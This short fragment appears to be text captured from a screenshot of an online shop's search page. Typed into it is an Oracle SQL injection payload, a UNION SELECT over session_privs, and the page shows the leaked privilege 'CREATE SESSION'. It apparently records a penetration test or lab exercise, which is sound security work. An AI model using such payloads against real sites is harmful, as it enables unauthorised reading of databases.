 WE LIKE TO
SHOP
-1' union select privilege,null from (select t.* ,rownum as no from
(select * from session_privs)t) where no = 3--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
CREATE SESSION